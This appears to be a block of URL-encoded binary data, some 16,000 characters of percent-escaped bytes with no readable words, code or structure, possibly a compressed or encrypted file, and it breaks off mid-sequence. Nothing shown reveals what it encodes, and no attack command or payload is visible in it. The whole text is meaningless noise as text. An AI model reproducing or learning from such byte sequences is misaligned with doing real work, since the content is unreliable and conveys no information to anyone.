4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%170%A0%DB%C5%CF%9E%D3%C0%E1%DA%D3%B0j%5C%FA%3D%D4%DD%8C%D0%F9%0CKe%40%3A%BE%7D%C8%24%D8%A4%C4IC%DA%B0%A0%A0%9D%08%92%00%7Ds%0C%91%7Db%9E%DD%83%3B%80%C8%9D%D4%3D%1B%ABR%DE%F1%CE%2FfA%FA%D0%E3%81%7BC%9C%B2nosp%1C%07M%D4%5E%0A%89B%0B%27%C7%A8%3C%C3%06%DD%F5z%9F1%D4%05%E34%40%9D%10%AB%E8%C6%B9%A9%06%F1%18%5C-%AB%40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%A